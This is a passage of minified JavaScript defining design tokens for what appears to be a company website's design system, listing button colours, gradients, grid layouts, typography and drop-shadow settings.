1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(55, 78, 109, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(52, 71, 96, 1)",ColorButtonOutlineSecondaryBorder:"rgba(55, 78, 109, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(52, 71, 96, 1)",ColorButtonOutlinePrimaryText:"rgba(178, 76, 50, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(178, 76, 50, 1)",ColorButtonOutlinePrimaryBorder:"rgba(208, 95, 57, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(178, 76, 50, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(54, 81, 109, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"linear-gradient(90deg, rgba(41, 62, 87, 1) 0%, rgba(56, 88, 121, 1) 100%)",ColorButtonSolidSecondaryBackgroundHover:"rgba(73, 100, 126, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"linear-gradient(90deg, rgba(193, 87, 65, 1) 0%, rgba(228, 112, 81, 1) 100%)",ColorButtonSolidPrimaryBackgroundHover:"linear-gradient(90deg, rgba(159, 74, 55, 1) 0%, rgba(181, 90, 66, 1) 100%)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(51, 51, 51, 1)",ColorTextBodyOnWhite:"rgba(51, 51, 51, 1)",ColorTextHeadingOnWhite:"rgba(26, 26, 26, 1)",ColorTextHeadingOnLight:"rgba(26, 26, 26, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:25,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"Source Sans Pro",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:33,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:25,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"Source Sans Pro",FontTextText500MidFontWeight:600,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"SemiBold",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:33,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:25,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"Source Sans Pro",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:33,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"Source Sans Pro",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"Source Sans Pro",FontTextText400MidFontWeight:600,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"SemiBold",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"Source Sans Pro",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"Source Sans Pro",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"Source Sans Pro",FontTextText300LinkFontWeight:600,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"SemiBold",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"Source Sans Pro",FontTextText300MidFontWeight:600,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"SemiBold",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"Source Sans Pro",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:15,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"Source Sans Pro",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:22,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:15,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"Source Sans Pro",FontTextText200LinkFontWeight:600,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"SemiBold",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:22,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:15,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"Source Sans Pro",FontTextText200MidFontWeight:600,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"SemiBold",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:22,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:15,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"Source Sans Pro",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:22,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:13,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"Source Sans Pro",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:18,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:13,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"Source Sans Pro",FontTextText100LinkFontWeight:600,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"SemiBold",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:18,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:13,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"Source Sans Pro",FontTextText100MidFontWeight:600,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"SemiBold",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:18,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:13,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"Source Sans Pro",FontTextText100BoldFontWeight:700,FontTextText100BoldFontStyle:"normal",FontTextText100BoldFontStretch:"normal",FontTextText100BoldFontStyleOld:"Bold",FontTextText100BoldLetterSpacing:0,FontTextText100BoldLineHeight:18,FontTextText100BoldParagraphIndent:0,FontTextText100BoldParagraphSpacing:0,FontTextText100BoldTextCase:"none",FontHeadingHeading100FontSize:20,FontHeadingHeading100TextDecoration:"none",FontHeadingHeading100FontFamily:"Work Sans",FontHeadingHeading100FontWeight:600,FontHeadingHeading100FontStyle:"normal",FontHeadingHeading100FontStretch:"normal",FontHeadingHeading100FontStyleOld:"SemiBold",FontHeadingHeading100LetterSpacing:0,FontHeadingHeading100LineHeight:25,FontHeadingHeading100ParagraphIndent:0,FontHeadingHeading100ParagraphSpacing:0,FontHeadingHeading100TextCase:"none",FontHeadingHeading200FontSize:24,FontHeadingHeading200TextDecoration:"none",FontHeadingHeading200FontFamily:"Work Sans",FontHeadingHeading200FontWeight:600,FontHeadingHeading200FontStyle:"normal",FontHeadingHeading200FontStretch:"normal",FontHeadingHeading200FontStyleOld:"SemiBold",FontHeadingHeading200LetterSpacing:0,FontHeadingHeading200LineHeight:29,FontHeadingHeading200ParagraphIndent:0,FontHeadingHeading200ParagraphSpacing:0,FontHeadingHeading200TextCase:"none",FontHeadingHeading300FontSize:27,FontHeadingHeading300TextDecoration:"none",FontHeadingHeading300FontFamily:"Work Sans",FontHeadingHeading300FontWeight:600,FontHeadingHeading300FontStyle:"normal",FontHeadingHeading300FontStretch:"normal",FontHeadingHeading300FontStyleOld:"SemiBold",FontHeadingHeading300LetterSpacing:0,FontHeadingHeading300LineHeight:33,FontHeadingHeading300ParagraphIndent:0,FontHeadingHeading300ParagraphSpacing:0,FontHeadingHeading300TextCase:"none",FontHeadingHeading400FontSize:33,FontHeadingHeading400TextDecoration:"none",FontHeadingHeading400FontFamily:"Work Sans",FontHeadingHeading400FontWeight:600,FontHeadingHeading400FontStyle:"normal",FontHeadingHeading400FontStretch:"normal",FontHeadingHeading400FontStyleOld:"SemiBold",FontHeadingHeading400LetterSpacing:0,FontHeadingHeading400LineHeight:39,FontHeadingHeading400ParagraphIndent:0,FontHeadingHeading400ParagraphSpacing:0,FontHeadingHeading400TextCase:"none",FontHeadingHeading500FontSize:40,FontHeadingHeading500TextDecoration:"none",FontHeadingHeading500FontFamily:"Work Sans",FontHeadingHeading500FontWeight:600,FontHeadingHeading500FontStyle:"normal",FontHeadingHeading500FontStretch:"normal",FontHeadingHeading500FontStyleOld:"SemiBold",FontHeadingHeading500LetterSpacing:0,FontHeadingHeading500LineHeight:48,FontHeadingHeading500ParagraphIndent:0,FontHeadingHeading500ParagraphSpacing:0,FontHeadingHeading500TextCase:"none",FontHeadingHeading600FontSize:56,FontHeadingHeading600TextDecoration:"none",FontHeadingHeading600FontFamily:"Work Sans",FontHeadingHeading600FontWeight:600,FontHeadingHeading600FontStyle:"normal",FontHeadingHeading600FontStretch:"normal",FontHeadingHeading600FontStyleOld:"SemiBold",FontHeadingHeading600LetterSpacing:0,FontHeadingHeading600LineHeight:56,FontHeadingHeading600ParagraphIndent:0,FontHeadingHeading600ParagraphSpacing:0,FontHeadingHeading600TextCase:"none",EffectElevation1Bottom0Type:"dropShadow",EffectElevation1Bottom0Radius:2,EffectElevation1Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Bottom0OffsetX:0,EffectElevation1Bottom0OffsetY:1,EffectElevation1Bottom0Spread:0,EffectElevation1Bottom1Type:"dropShadow",EffectElevation1Bottom1Radius:.30000001192092896,EffectElevation1Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Bottom1OffsetX:0,EffectElevation1Bottom1OffsetY:.10000000149011612,EffectElevation1Bottom1Spread:0,EffectElevation2Bottom0Type:"dropShadow",EffectElevation2Bottom0Radius:4,EffectElevation2Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Bottom0OffsetX:0,EffectElevation2Bottom0OffsetY:2,EffectElevation2Bottom0Spread:0,EffectElevation2Bottom1Type:"dropShadow",EffectElevation2Bottom1Radius:.5,EffectElevation2Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Bottom1OffsetX:0,EffectElevation2Bottom1OffsetY:.30000001192092896,EffectElevation2Bottom1Spread:0,EffectElevation3Bottom0Type:"dropShadow",EffectElevation3Bottom0Radius:6,EffectElevation3Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Bottom0OffsetX:0,EffectElevation3Bottom0OffsetY:3,EffectElevation3Bottom0Spread:0,EffectElevation3Bottom1Type:"dropShadow",EffectElevation3Bottom1Radius:.800000011920929,EffectElevation3Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Bottom1OffsetX:0,EffectElevation3Bottom1OffsetY:.4000000059604645,EffectElevation3Bottom1Spread:0,EffectElevation4Bottom0Type:"dropShadow",EffectElevation4Bottom0Radius:8,EffectElevation4Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Bottom0OffsetX:0,EffectElevation4Bottom0OffsetY:4,EffectElevation4Bottom0Spread:0,EffectElevation4Bottom1Type:"dropShadow",EffectElevation4Bottom1Radius:1,EffectElevation4Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Bottom1OffsetX:0,EffectElevation4Bottom1OffsetY:.5,EffectElevation4Bottom1Spread:0,EffectElevation6Bottom0Type:"dropShadow",EffectElevation6Bottom0Radius:12,EffectElevation6Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Bottom0OffsetX:0,EffectElevation6Bottom0OffsetY:6,EffectElevation6Bottom0Spread:0,EffectElevation6Bottom1Type:"dropShadow",EffectElevation6Bottom1Radius:1.5,EffectElevation6Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Bottom1OffsetX:0,EffectElevation6Bottom1OffsetY:.800000011920929,EffectElevation6Bottom1Spread:0,EffectElevation8Bottom0Type:"dropShadow",EffectElevation8Bottom0Radius:16,EffectElevation8Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Bottom0OffsetX:0,EffectElevation8Bottom0OffsetY:8,EffectElevation8Bottom0Spread:0,EffectElevation8Bottom1Type:"dropShadow",EffectElevation8Bottom1Radius:2,EffectElevation8Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Bottom1OffsetX:0,EffectElevation8Bottom1OffsetY:1,EffectElevation8Bottom1Spread:0,EffectElevation12Bottom0Type:"dropShadow",EffectElevation12Bottom0Radius:24,EffectElevation12Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Bottom0OffsetX:0,EffectElevation12Bottom0OffsetY:12,EffectElevation12Bottom0Spread:0,EffectElevation12Bottom1Type:"dropShadow",EffectElevation12Bottom1Radius:3,EffectElevation12Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Bottom1OffsetX:0,EffectElevation12Bottom1OffsetY:1.5,EffectElevation12Bottom1Spread:0,EffectElevation16Bottom0Type:"dropShadow",EffectElevation16Bottom0Radius:32,EffectElevation16Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0},T={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 